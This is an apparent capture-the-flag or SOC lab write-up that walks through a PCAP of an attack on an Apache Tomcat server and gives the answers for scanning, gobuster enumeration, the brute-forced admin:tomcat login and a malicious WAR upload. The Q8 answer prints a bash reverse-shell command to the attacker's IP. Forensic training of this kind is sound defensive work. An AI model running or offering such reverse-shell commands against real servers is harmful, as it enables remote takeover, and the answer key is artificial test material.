Scenario: The SOC team has identified suspicious activity on a web server within the company's intranet. To better understand the situation, they have captured network traffic for analysis. The PCAP file may contain evidence of malicious activities that led to the compromise of the Apache Tomcat web server. Your task is to analyze the PCAP file to understand the scope of the attack.
Q1: Given the suspicious activity detected on the web server, the PCAP file reveals a series of requests across various ports, indicating potential scanning behavior. Can you identify the source IP address responsible for initiating these requests on our server? = 14.0.0.120

I firstly checked Statistics -> Conversation and then i saw the one ip address this ip address sent packets a lot of port on the web server. I was suspicious this IP address and i filtered by "ip.addr == 14.0.0.120". Result is so criticial because every tcp request just syn and rst ack.
Q2: Based on the identified IP address associated with the attacker, can you identify the country from which the attacker's activities originated? = China

for the second question we need to ip address geolocation because of then i entered the talos intelligence and write the ip adress result is china.
Q3: From the PCAP file, multiple open ports were detected as a result of the attacker's active scan. Which of these ports provides access to the web server admin panel? = 8080



third question ask admin panel run which port. I firstly filtered by ip.addr and http i saw the get request from /admin path and then i investigated the Hypertext Transfer Protocol and i got the port 8080.
Q4: Following the discovery of open ports on our server, it appears that the attacker attempted to enumerate and uncover directories and files on our web server. Which tools can you identify from the analysis that assisted the attacker in this enumeration process? = gobuster
Fourth question ask when attacker discovery your web app path can you find they did use which tool? Same answer previous question we looked up the same part User-Agent header ise gobuster 3.6

Q5: After the effort to enumerate directories on our web server, the attacker made numerous requests to identify administrative interfaces. Which specific directory related to the admin panel did the attacker uncover? = /manager
Fifth question asks for attacker which specific directory related to the admin panel did the undercover. I just look http request responses he tried a lot of http request with gobuster and finally find the /manager path.

Q6: After accessing the admin panel, the attacker tried to brute-force the login credentials. Can you determine the correct username and password that the attacker successfully used for login? = admin:tomcat
For the sixth question i just look http request again and i saw the a lot of 401 Unauthorized request but just one request successfully received 200 OK and then when i saw the this request i got credentials. admin:tomcat.


Q7: Once inside the admin panel, the attacker attempted to upload a file with the intent of establishing a reverse shell. Can you identify the name of this malicious file from the captured data? = JXQOZY.war
Attacker after the login he uploaded malicious file i investigate the http requests and responses i saw the post request path is gibberish but i need to understand context because of then i follow tcp stream.

Q8: After successfully establishing a reverse shell on our server, the attacker aimed to ensure persistence on the compromised machine. From the analysis, can you determine the specific command they are scheduled to run to maintain their presence? = /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
Last question asks which command executed and after then reverse shell connection established? We need to check "Show me that single moment where the attacker didnt initiate a connection but rather SOMEONE CONNECTED TO HIM and the attacker said 'Join in' (SYN-ACK) " because normally in tomcat traffic the party saying "Syn-back" is victim but here the attacker establishes a reverse shell connection to the victim. Therefore we filter accordingly.


And then we saw the attacker command requests and client responses.
Efe Özel — SOC L1